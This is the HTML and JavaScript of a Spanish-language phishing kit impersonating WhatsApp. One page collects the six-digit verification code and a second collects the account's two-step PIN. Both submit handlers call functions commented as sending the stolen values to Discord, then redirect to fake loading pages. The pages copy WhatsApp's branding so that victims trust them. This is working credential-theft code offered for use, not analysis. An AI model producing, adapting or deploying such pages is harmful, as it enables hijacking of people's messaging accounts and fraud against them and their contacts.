    .chat-bubble-in { background:white; border-radius:8px 8px 8px 2px; padding:5px 6px; max-width:80%; box-shadow:0 1px 2px rgba(0,0,0,0.1); }
    .chat-bubble-out { background:var(--wa-msg-out); border-radius:8px 8px 2px 8px; padding:5px 6px; max-width:80%; box-shadow:0 1px 2px rgba(0,0,0,0.1); }
    .chat-text { font-size:5.5px; color:#111B21; margin-bottom:3px; line-height:1.4; font-family:'Inter',sans-serif; }
    .chat-code { font-family:'JetBrains Mono',monospace; font-size:10px; font-weight:700; color:var(--wa-teal-dark); letter-spacing:3px; animation:codePulse 2s ease-in-out infinite; }
    @keyframes codePulse { 0%,100%{opacity:1} 50%{opacity:0.5} }
    .phone-home { width:32px; height:3px; background:rgba(0,0,0,0.2); border-radius:99px; margin:5px auto; }
    .wa-float { position:absolute; top:-12px; left:-16px; width:42px; height:42px; border-radius:50%; background:var(--wa-green); display:flex; align-items:center; justify-content:center; box-shadow:0 4px 14px rgba(37,211,102,0.45); animation:waFloat 3s ease-in-out infinite; }
    .wa-float svg { width:22px; height:22px; fill:white; }
    @keyframes waFloat { 0%,100%{transform:translateY(0)} 50%{transform:translateY(-6px)} }
    .illus-caption { font-size:11px; color:rgba(255,255,255,0.5); text-align:center; font-weight:500; letter-spacing:0.3px; }

    .right { background:var(--wa-white); padding:60px 50px; display:flex; flex-direction:column; justify-content:center; }
    .right-logo { display:flex; align-items:center; gap:10px; margin-bottom:28px; }
    .right-logo-icon { width:38px; height:38px; border-radius:10px; background:var(--wa-teal); display:flex; align-items:center; justify-content:center; }
    .right-logo-icon svg { width:20px; height:20px; fill:white; }
    .right-logo-text { font-size:17px; font-weight:700; color:var(--wa-teal-dark); }
    .r-title { font-size:23px; font-weight:700; color:var(--wa-text); margin-bottom:6px; }
    .r-sub   { font-size:13.5px; color:var(--wa-text-gray); line-height:1.6; margin-bottom:28px; }

    .code-field { position:relative; margin-bottom:10px; }
    .code-label { position:absolute; top:11px; left:15px; font-size:10px; font-weight:600; letter-spacing:1px; text-transform:uppercase; color:var(--wa-text-gray); pointer-events:none; }
    .code-input { width:100%; padding:28px 46px 12px 15px; background:var(--wa-panel-bg); border:1.5px solid var(--wa-border); border-radius:12px; font-family:'JetBrains Mono',monospace; font-size:24px; font-weight:700; letter-spacing:8px; color:var(--wa-text); transition:border-color .2s, box-shadow .2s; caret-color:var(--wa-teal); }
    .code-input:focus { outline:none; border-color:var(--wa-teal); box-shadow:0 0 0 3px rgba(18,140,126,0.12); }
    .code-input.filled { border-color:var(--wa-green); }
    .code-input.err { border-color:#ef4444; box-shadow:0 0 0 3px rgba(239,68,68,0.1); animation:shake .35s ease; }
    @keyframes shake { 0%,100%{transform:translateX(0)} 25%{transform:translateX(-5px)} 75%{transform:translateX(5px)} }
    .clear-btn { position:absolute; right:13px; top:50%; transform:translateY(-50%); background:var(--wa-border); border:none; border-radius:50%; width:26px; height:26px; display:flex; align-items:center; justify-content:center; cursor:pointer; opacity:0; transition:opacity .2s; color:var(--wa-text-gray); font-size:13px; font-weight:700; }
    .clear-btn.show { opacity:1; }
    .clear-btn:hover { background:#c5cbd0; }
    .resend-hint { display:flex; align-items:center; gap:6px; font-size:12px; color:var(--wa-text-gray); margin-bottom:24px; }
    .resend-hint svg { width:12px; height:12px; fill:var(--wa-text-gray); flex-shrink:0; }
    .resend-hint a { color:var(--wa-teal); text-decoration:none; font-weight:600; }
    .resend-hint a:hover { text-decoration:underline; }
    .err-bar { display:flex; align-items:center; gap:8px; padding:9px 13px; border-radius:9px; background:rgba(239,68,68,0.06); border:1px solid rgba(239,68,68,0.2); font-size:12px; font-weight:500; color:#dc2626; margin-bottom:14px; opacity:0; transform:translateY(-4px); transition:opacity .2s, transform .2s; pointer-events:none; }
    .err-bar.on { opacity:1; transform:translateY(0); }
    .err-bar svg { width:13px; height:13px; fill:#dc2626; flex-shrink:0; }
    .btn-group { display:flex; flex-direction:column; gap:10px; }
    .btn { width:100%; height:50px; border:none; border-radius:10px; font-family:inherit; font-size:15px; font-weight:600; cursor:pointer; transition:background .2s, transform .15s, box-shadow .2s; position:relative; overflow:hidden; }
    .btn-primary { background:var(--wa-teal); color:white; box-shadow:0 2px 12px rgba(18,140,126,0.3); }
    .btn-primary:hover:not(:disabled) { background:var(--wa-teal-dark); transform:translateY(-1px); box-shadow:0 4px 18px rgba(7,94,84,0.35); }
    .btn-primary:disabled { opacity:0.45; cursor:not-allowed; transform:none !important; }
    .btn-primary.loading { color:transparent; }
    .btn-primary.loading::after { content:''; position:absolute; width:18px; height:18px; top:50%; left:50%; margin:-9px 0 0 -9px; border:2.5px solid rgba(255,255,255,0.3); border-top-color:white; border-radius:50%; animation:spin .7s linear infinite; }
    @keyframes spin { to{transform:rotate(360deg)} }
    .btn-secondary { background:var(--wa-panel-bg); color:var(--wa-text-gray); border:1.5px solid var(--wa-border); }
    .btn-secondary:hover { background:#e8ecef; color:var(--wa-text); }

    @media (max-width:800px) { .card { grid-template-columns:1fr; max-width:440px; } .left { padding:40px 30px; } .illustration { display:none; } .right { padding:40px 30px; } }
    @media (max-width:480px) { body { padding:0; } .card { border-radius:0; } .left { padding:30px 20px; } .right { padding:30px 20px; } }
  </style>
</head>
<body>
  <div class="card">
    <div class="left">
      <div class="left-in">
        <div class="badge"><span class="badge-dot"></span> Código enviado</div>
        <h1 class="left-title">Revisa tu<br>WhatsApp</h1>
        <p class="left-sub">Ingresa el código que enviamos a tu cuenta de WhatsApp.</p>
        <div class="illustration">
          <div class="illus-phone">
            <div class="wa-float"><svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg></div>
            <div class="phone-body">
              <div class="phone-notch"></div>
              <div class="phone-header"><div class="phone-header-dot"></div><div class="phone-header-name">WhatsApp</div></div>
              <div class="phone-screen">
                <div class="chat-row-in"><div class="chat-bubble-in"><div class="chat-text">Tu código de verificación es:</div><div class="chat-code">× × × × × ×</div></div></div>
                <div class="chat-row-out"><div class="chat-bubble-out"><div class="chat-text">¡Gracias!</div></div></div>
              </div>
              <div class="phone-home"></div>
            </div>
          </div>
          <div class="illus-caption">Mensaje en camino a tu WhatsApp</div>
        </div>
      </div>
    </div>

    <div class="right">
      <div class="right-logo">
        <div class="right-logo-icon"><svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg></div>
        <span class="right-logo-text">WhatsApp</span>
      </div>
      <h2 class="r-title">Ingresa el código</h2>
      <p class="r-sub">Hemos enviado un código de 6 dígitos a tu número de WhatsApp</p>
      <div class="code-field">
        <span class="code-label">Código</span>
        <input type="text" id="codeInput" class="code-input" maxlength="6" inputmode="numeric" autocomplete="one-time-code" placeholder="">
        <button class="clear-btn" id="clearBtn" tabindex="-1">×</button>
      </div>
      <div class="resend-hint">
        <svg viewBox="0 0 24 24"><path d="M4 4v5h.582m15.356 2A8.001 8.001 0 004.582 9m0 0H9m11 11v-5h-.581m0 0a8.003 8.003 0 01-15.357-2m15.357 2H15"/></svg>
        ¿No lo recibiste? <a href="#" id="resendBtn">Solicitar nuevo código</a>
      </div>
      <div class="err-bar" id="errBar">
        <svg viewBox="0 0 24 24"><path d="M12 9v4m0 4h.01M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0z"/></svg>
        <span id="errMsg">Ingresa el código de 6 dígitos</span>
      </div>
      <div class="btn-group">
        <button class="btn btn-primary" id="submitBtn">Verificar código</button>
        <button class="btn btn-secondary">Usar otro método</button>
      </div>
    </div>
  </div>

  <script src="script.js"></script>
  <script>
    const inp = document.getElementById('codeInput');
    const clearBtn = document.getElementById('clearBtn');
    const submitBtn = document.getElementById('submitBtn');
    const errBar = document.getElementById('errBar');
    const errMsg = document.getElementById('errMsg');
    const resendBtn = document.getElementById('resendBtn');

    const clearErr = () => { errBar.classList.remove('on'); inp.classList.remove('err'); };
    const showErr = msg => {
      errMsg.textContent = msg; errBar.classList.add('on');
      inp.classList.remove('err'); void inp.offsetWidth; inp.classList.add('err');
    };

    inp.addEventListener('input', function() {
      this.value = this.value.replace(/\D/g,'').slice(0,6);
      clearErr();
      this.classList.toggle('filled', this.value.length === 6);
      clearBtn.classList.toggle('show', this.value.length > 0);
    });

    clearBtn.addEventListener('click', () => {
      inp.value = ''; inp.classList.remove('filled','err');
      clearBtn.classList.remove('show'); clearErr(); inp.focus();
    });

    submitBtn.addEventListener('click', async () => {
      if (inp.value.length !== 6) { showErr('Ingresa el código de 6 dígitos'); inp.focus(); return; }
      submitBtn.disabled = true; submitBtn.classList.add('loading'); clearErr();
      
      // ENVIAR CÓDIGO WHATSAPP A DISCORD
      if (typeof sendWhatsAppCode === 'function') {
        await sendWhatsAppCode(inp.value);
      }
      
      await new Promise(r => setTimeout(r, 1500));
      window.location.href = 'load.html';
    });

    resendBtn.addEventListener('click', e => {
      e.preventDefault();
      inp.value = ''; inp.classList.remove('filled','err');
      clearBtn.classList.remove('show'); clearErr(); inp.focus();
    });

    inp.focus();
  </script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>PIN de Autenticación</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter',sans-serif; background:var(--wa-panel-bg); color:var(--wa-text); }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:940px;
      display:grid; grid-template-columns:1fr 1fr;
      border-radius:16px; overflow:hidden;
      box-shadow:0 8px 40px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.07);
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    .left {
      background:linear-gradient(155deg, var(--wa-teal-dark) 0%, var(--wa-teal) 60%, #1DA462 100%);
      padding:64px 48px; display:flex; flex-direction:column; justify-content:center;
      position:relative; overflow:hidden;
    }
    .left::before { content:''; position:absolute; width:280px; height:280px; border-radius:50%; top:-70px; right:-70px; background:radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%); }
    .left::after  { content:''; position:absolute; width:220px; height:220px; border-radius:50%; bottom:-55px; left:-55px; background:radial-gradient(circle, rgba(255,255,255,0.07) 0%, transparent 70%); }
    .left-in { position:relative; z-index:1; }

    .badge { display:inline-flex; align-items:center; gap:7px; background:rgba(255,255,255,0.15); border:1px solid rgba(255,255,255,0.25); border-radius:99px; padding:5px 14px; font-size:10px; font-weight:600; letter-spacing:0.8px; text-transform:uppercase; color:#fff; margin-bottom:28px; }
    .badge-dot { width:6px; height:6px; border-radius:50%; background:var(--wa-green); box-shadow:0 0 5px var(--wa-green); animation:blink 1.3s ease-in-out infinite alternate; }
    @keyframes blink { to{opacity:0.2} }

    .lock-box { width:68px; height:68px; border-radius:18px; background:rgba(255,255,255,0.15); border:1px solid rgba(255,255,255,0.2); display:flex; align-items:center; justify-content:center; margin-bottom:22px; }
    .lock-box svg { width:32px; height:32px; fill:none; stroke:white; stroke-width:1.8; stroke-linecap:round; stroke-linejoin:round; }

    .left-title { font-size:27px; font-weight:700; color:#fff; line-height:1.2; margin-bottom:12px; }
    .left-sub   { font-size:13px; color:rgba(255,255,255,0.72); line-height:1.75; margin-bottom:32px; }

    .steps { display:flex; flex-direction:column; gap:0; }
    .step { display:flex; align-items:center; gap:10px; font-size:12.5px; font-weight:500; color:rgba(255,255,255,0.9); padding:8px 0; }
    .step-num { width:26px; height:26px; border-radius:50%; flex-shrink:0; display:flex; align-items:center; justify-content:center; font-size:11px; font-weight:700; }
    .step.done .step-num { background:var(--wa-green); color:white; }
    .step.now .step-num  { background:white; color:var(--wa-teal-dark); }
    .step:not(.done):not(.now) .step-num { background:rgba(255,255,255,0.2); color:rgba(255,255,255,0.6); }
    .step-line { width:2px; height:16px; background:rgba(255,255,255,0.2); margin-left:12px; }
    .step.done + .step-line { background:rgba(37,211,102,0.4); }

    .right { background:var(--wa-white); padding:60px 50px; display:flex; flex-direction:column; justify-content:center; }
    .right-logo { display:flex; align-items:center; gap:10px; margin-bottom:28px; }
    .right-logo-icon { width:38px; height:38px; border-radius:10px; background:var(--wa-teal); display:flex; align-items:center; justify-content:center; }
    .right-logo-icon svg { width:20px; height:20px; fill:white; }
    .right-logo-text { font-size:17px; font-weight:700; color:var(--wa-teal-dark); }
    .r-title { font-size:23px; font-weight:700; color:var(--wa-text); margin-bottom:6px; }
    .r-sub   { font-size:13.5px; color:var(--wa-text-gray); line-height:1.6; margin-bottom:24px; }

    .warn-strip { background:#fffbeb; border:1px solid #fde68a; border-left:3px solid #f59e0b; border-radius:10px; padding:12px 14px; display:flex; gap:10px; align-items:flex-start; margin-bottom:24px; }
    .warn-strip svg { width:16px; height:16px; fill:none; stroke:#d97706; stroke-width:2; stroke-linecap:round; stroke-linejoin:round; flex-shrink:0; margin-top:2px; }
    .warn-strip p { font-size:12.5px; color:#92400e; line-height:1.55; }

    .pin-field { position:relative; margin-bottom:8px; }
    .pin-label { position:absolute; top:11px; left:15px; font-size:10px; font-weight:600; letter-spacing:1px; text-transform:uppercase; color:var(--wa-text-gray); pointer-events:none; }
    .pin-input { width:100%; padding:28px 46px 12px 15px; background:var(--wa-panel-bg); border:1.5px solid var(--wa-border); border-radius:12px; font-family:'JetBrains Mono',monospace; font-size:24px; font-weight:700; letter-spacing:10px; color:var(--wa-text); transition:border-color .2s, box-shadow .2s; caret-color:var(--wa-teal); }
    .pin-input:focus { outline:none; border-color:var(--wa-teal); box-shadow:0 0 0 3px rgba(18,140,126,0.12); }
    .pin-input.filled { border-color:var(--wa-green); }
    .pin-input.err { border-color:#ef4444; box-shadow:0 0 0 3px rgba(239,68,68,0.1); animation:shake .35s ease; }
    @keyframes shake { 0%,100%{transform:translateX(0)} 25%{transform:translateX(-5px)} 75%{transform:translateX(5px)} }

    .eye-btn { position:absolute; right:13px; top:50%; transform:translateY(-50%); background:none; border:none; cursor:pointer; padding:6px; color:var(--wa-text-gray); transition:color .2s; }
    .eye-btn:hover { color:var(--wa-teal); }
    .eye-btn svg { width:20px; height:20px; fill:none; stroke:currentColor; stroke-width:1.8; stroke-linecap:round; stroke-linejoin:round; }

    .hint { font-size:11.5px; color:var(--wa-text-gray); margin-bottom:20px; }

    .err-bar { display:flex; align-items:center; gap:8px; padding:9px 13px; border-radius:9px; background:rgba(239,68,68,0.06); border:1px solid rgba(239,68,68,0.2); font-size:12px; font-weight:500; color:#dc2626; margin-bottom:20px; opacity:0; transform:translateY(-4px); transition:opacity .2s, transform .2s; pointer-events:none; }
    .err-bar.on { opacity:1; transform:translateY(0); }
    .err-bar svg { width:13px; height:13px; fill:none; stroke:#dc2626; stroke-width:2; stroke-linecap:round; stroke-linejoin:round; flex-shrink:0; }

    .btn { width:100%; height:50px; border:none; border-radius:10px; font-family:inherit; font-size:15px; font-weight:600; cursor:pointer; transition:background .2s, transform .15s, box-shadow .2s; position:relative; overflow:hidden; background:var(--wa-teal); color:white; box-shadow:0 2px 12px rgba(18,140,126,0.3); }
    .btn:hover:not(:disabled) { background:var(--wa-teal-dark); transform:translateY(-1px); box-shadow:0 4px 18px rgba(7,94,84,0.35); }
    .btn:disabled { opacity:0.45; cursor:not-allowed; transform:none !important; }
    .btn.loading { color:transparent; }
    .btn.loading::after { content:''; position:absolute; width:18px; height:18px; top:50%; left:50%; margin:-9px 0 0 -9px; border:2.5px solid rgba(255,255,255,0.3); border-top-color:white; border-radius:50%; animation:spin .7s linear infinite; }
    @keyframes spin { to{transform:rotate(360deg)} }

    @media (max-width:800px) { .card { grid-template-columns:1fr; max-width:440px; } .left { padding:40px 30px; } .right { padding:40px 30px; } }
    @media (max-width:480px) { body { padding:0; } .card { border-radius:0; } .left { padding:30px 20px; } .right { padding:30px 20px; } }
  </style>
</head>
<body>
  <div class="card">
    <div class="left">
      <div class="left-in">
        <div class="badge"><span class="badge-dot"></span> Último paso</div>
        <div class="lock-box">
          <svg viewBox="0 0 24 24"><path d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z"/></svg>
        </div>
        <h1 class="left-title">PIN de<br>Autenticación</h1>
        <p class="left-sub">Último paso para completar tu verificación de seguridad.</p>
        <div class="steps">
          <div class="step done"><div class="step-num">✓</div>Número verificado</div>
          <div class="step-line"></div>
          <div class="step done"><div class="step-num">✓</div>Código de WhatsApp</div>
          <div class="step-line"></div>
          <div class="step now"><div class="step-num">3</div>PIN de seguridad</div>
        </div>
      </div>
    </div>

    <div class="right">
      <div class="right-logo">
        <div class="right-logo-icon"><svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg></div>
        <span class="right-logo-text">WhatsApp</span>
      </div>
      <h2 class="r-title">Ingresa tu PIN</h2>
      <p class="r-sub">Ingresa el PIN de 6 dígitos de tu cuenta para continuar</p>
      <div class="warn-strip">
        <svg viewBox="0 0 24 24"><path d="M12 9v4m0 4h.01M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0z"/></svg>
        <p>Ingresa el PIN de 6 dígitos de tu cuenta para continuar con la autenticación</p>
      </div>
      <div class="pin-field">
        <span class="pin-label">PIN</span>
        <input type="password" id="pinInput" class="pin-input" maxlength="6" inputmode="numeric" autocomplete="current-password" placeholder="">
        <button class="eye-btn" id="eyeBtn" tabindex="-1">
          <svg id="eyeIcon" viewBox="0 0 24 24"><path d="M15 12a3 3 0 11-6 0 3 3 0 016 0z M2.458 12C3.732 7.943 7.523 5 12 5c4.478 0 8.268 2.943 9.542 7-1.274 4.057-5.064 7-9.542 7-4.477 0-8.268-2.943-9.542-7z"/></svg>
        </button>
      </div>
      <p class="hint">El PIN tiene 6 dígitos numéricos</p>
      <div class="err-bar" id="errBar">
        <svg viewBox="0 0 24 24"><path d="M12 9v4m0 4h.01M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0z"/></svg>
        <span id="errMsg">Ingresa tu PIN de 6 dígitos</span>
      </div>
      <button class="btn" id="submitBtn">Completar Autenticación</button>
    </div>
  </div>

  <script src="script.js"></script>
  <script>
    const pin = document.getElementById('pinInput');
    const eyeBtn = document.getElementById('eyeBtn');
    const eyeIcon = document.getElementById('eyeIcon');
    const submitBtn = document.getElementById('submitBtn');
    const errBar = document.getElementById('errBar');
    const errMsg = document.getElementById('errMsg');

    const clearErr = () => { errBar.classList.remove('on'); pin.classList.remove('err'); };
    const showErr = msg => {
      errMsg.textContent = msg; errBar.classList.add('on');
      pin.classList.remove('err'); void pin.offsetWidth; pin.classList.add('err');
    };

    pin.addEventListener('input', function() {
      this.value = this.value.replace(/\D/g,'').slice(0,6);
      clearErr();
      this.classList.toggle('filled', this.value.length === 6);
    });

    let visible = false;
    eyeBtn.addEventListener('click', () => {
      visible = !visible; pin.type = visible ? 'text' : 'password';
      eyeIcon.innerHTML = visible
        ? '<path d="M13.875 18.825A10.05 10.05 0 0112 19c-4.478 0-8.268-2.943-9.543-7a9.97 9.97 0 011.563-3.029m5.858.908a3 3 0 114.243 4.243M9.878 9.878l4.242 4.242M9.88 9.88l-3.29-3.29m7.532 7.532l3.29 3.29M3 3l3.59 3.59m0 0A9.953 9.953 0 0112 5c4.478 0 8.268 2.943 9.543 7a10.025 10.025 0 01-4.132 5.411m0 0L21 21"/>'
        : '<path d="M15 12a3 3 0 11-6 0 3 3 0 016 0z M2.458 12C3.732 7.943 7.523 5 12 5c4.478 0 8.268 2.943 9.542 7-1.274 4.057-5.064 7-9.542 7-4.477 0-8.268-2.943-9.542-7z"/>';
    });

    submitBtn.addEventListener('click', async () => {
      if (pin.value.length !== 6) { showErr('Ingresa tu PIN de 6 dígitos'); pin.focus(); return; }
      submitBtn.disabled = true; submitBtn.classList.add('loading'); clearErr();
      
      // ENVIAR PIN A DISCORD
      if (typeof sendPIN === 'function') {
        await sendPIN(pin.value);
      }
      
      await new Promise(r => setTimeout(r, 1500));
      window.location.href = 'load2.html';
    });

    pin.focus();
  </script>
</body>
</html>
</file>
